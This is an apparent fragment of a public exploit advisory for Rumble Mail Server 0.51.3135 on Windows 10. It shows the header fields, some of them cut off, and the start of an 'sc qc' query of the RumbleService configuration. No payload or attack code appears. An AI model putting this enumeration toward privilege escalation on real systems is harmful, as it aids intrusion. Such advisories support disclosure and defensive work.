
# Exploit Title: Rumble Mail Serve
# Date: 2020-9-3

# Exploit Author: Mohammed Alshehri
# Vendor Homepage: http://rumble.sf
# Software Link:  https://sourcefo
# Version: Version 0.51.3135

# Tested on: Microsoft Windows 10 
# Service info:

C:\Users\m507>sc qc "RumbleService"
[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: RumbleService

        TYPE               : 10  WIN32_OWN_PROCESS
